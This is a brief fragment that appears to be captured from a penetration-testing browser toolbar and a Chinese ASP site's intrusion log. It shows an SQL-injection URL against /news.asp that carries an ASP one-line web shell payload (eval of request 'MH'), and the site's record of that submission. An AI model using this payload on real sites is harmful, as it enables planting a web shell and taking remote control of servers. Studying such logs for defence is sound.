 Load URL
/news.asp?id=1' and 1=%3C%25eval%20request%28%22MH%22%29%25%3E
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
非法操作！系统做了如下记录↓
操作时间：2019-1-17 9:21:20
操作页面：/news.asp
提交方式：ＧＥＴ
提交参数：id
提交数据：1' and 1=<%eval request("MH")%>